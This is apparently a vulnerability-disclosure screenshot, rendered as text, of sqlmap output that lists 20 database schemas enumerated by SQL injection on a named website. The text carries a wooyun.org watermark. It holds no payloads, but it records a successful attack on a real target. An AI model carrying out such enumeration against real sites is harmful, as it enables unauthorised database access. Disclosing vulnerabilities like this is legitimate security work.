 [17:57:03] [INFO] resumed: IFUSER_DC2DSHK
[17:57:03] [INFO] resumed: IFUSER_SDXZPT
[17:57:03] [INFO] resumed: IFUSER_SNZSW
[17:57:03] [INFO] resumed: IFUSER_XBD
[17:57:03] [INFO] resumed: IFUSER_ZJGJ2DSHK
[17:57:03] [INFO] resumed: LOGUSER
[17:57:03] [INFO] resumed: OUTLN
[17:57:03] [INFO] resumed: PERFSTAT
[17:57:03] [INFO] resumed: SYS
[17:57:03] [INFO] resumed: SYSTEM
[17:57:03] [INFO] resumed: TSMSYS
[17:57:03] [INFO] resumed: WMSYS
available databases [20]:
[*] CTLINK
[*] DBSNMP
[*] DSHK
[*] DSHK_TEST
[*] EXCHUSER
[*] EXCHUSER_DSHK2ZJGJ
[*] IFUSER
[*] IFUSER_CUSSRV2DSHK
[*] IFUSER_DC2DSHK
[*] IFUSER_SDXZPT
[*] IFUSER_SNZSW
[*] IFUSER_XBD
[*] IFUSER_ZJGJ2DSHK
[*] LOGUSER
[*] OUTLN
[*] PERFSTAT
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[17:57:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.gdems.com'
[*] shutting down at 17:57:03
C:\Python27>
www.wooyun.org